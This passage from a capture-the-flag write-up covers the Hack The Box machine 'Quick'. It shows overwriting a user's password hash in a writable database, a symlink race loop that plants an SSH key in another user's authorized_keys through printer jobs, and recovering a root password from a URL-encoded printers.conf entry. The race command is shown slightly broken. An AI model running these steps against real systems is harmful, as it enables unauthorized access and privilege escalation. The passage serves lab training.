
Printer Domain
There are 2 files inside /etc/apache2 and on 000-default.conf it shows another subdomain which is printerv2.quick.htb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
sam@quick:/etc/apache2/sites-available$ cat 000-default.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
<VirtualHost *:80>
AssignUserId srvadm srvadm
ServerName printerv2.quick.htb
DocumentRoot /var/www/printer
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
sam@quick:/etc/apache2/sites-available$
We add this to our /etc/hosts and open the subdomain on browser and we can’t login with Elisa.
Found out that I have write access to the database, so let’s change the hash of srvadm to elisa.

And now we can login as srvadm with elisa hashes.

There are only 2 options, we headed to one of the page.

Reverse Shell
We can add new printer and set reverse shell to work with that.
1
2
3
4
5
6
7
8
sam@quick:/var/www$ ls -la
total 20
drwxr-xr-x 5 root root 4096 Mar 21 03:07 .
drwxr-xr-x 14 root root 4096 Mar 20 02:10 ..
drwxr-xr-x 2 root root 4096 Mar 20 03:48 html
drwxrwxrwx 2 root root 4096 Mar 21 03:11 jobs
drwxr-xr-x 6 root root 4096 Mar 21 03:08 printer
sam@quick:/var/www$
I created php script to print my ssh key to the box with one line bash script as well. I sent my ssh-key to the box and do one-line script in order to create symlink to /home/srvadm/.ssh/authorized_keys and put my ssh-key in the bill details, it has split seconds and it will be deleted, so we need to be Quick.
After executing this script
1
srvadm@quick:/var/www/jobs$ for i in {1..1000};do ln -s /home/srvadm/.ssh/authorized_keys $rhovelionz.php) 2>/dev/null; done
We need to start our listener, and then I hit print to execute the job and we can see our ssh has been sent to the box, now we can ssh as srvadm to the box.
Privilege Escalation to Root
At this moment I decided to run linpeas because this machine kinda overwhelming.

We found .cache on the box from linpeas.

We go ahead to /home/srvadm/.cache/conf.d/ and found printers.conf and inside the file it consists of deviceuri which has url encoded.
I tried to decode it online and found password for root.

Go ahead su as root.